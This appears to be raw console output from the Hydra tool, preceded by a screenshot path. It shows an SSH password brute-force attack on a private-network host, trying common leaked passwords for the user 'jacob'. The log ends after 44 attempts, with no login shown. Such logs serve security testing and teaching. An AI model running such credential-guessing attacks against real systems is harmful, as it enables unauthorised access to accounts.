 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-05 00:41:30
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.100.10:22/
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "iloveyou" - 5 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "1234567" - 7 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "12345678" - 9 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "abc123" - 10 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "daniel" - 12 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "babygirl" - 13 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "monkey" - 14 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "lovely" - 15 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "jessica" - 16 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "654321" - 17 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "ashley" - 19 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "qwerty" - 20 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "111111" - 21 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "iloveu" - 22 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "000000" - 23 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "michelle" - 24 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "tigger" - 25 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "sunshine" - 26 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "chocolate" - 27 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "password1" - 28 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "soccer" - 29 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "anthony" - 30 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "friends" - 31 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "butterfly" - 32 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "purple" - 33 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "angel" - 34 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "jordan" - 35 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "liverpool" - 36 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "justin" - 37 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "loveme" - 38 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "fuckyou" - 39 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "123123" - 40 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "football" - 41 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "secret" - 42 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "andrea" - 43 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.100.10 - login "jacob" - pass "carlos" - 44 of 14344399 [child 0] (0/0)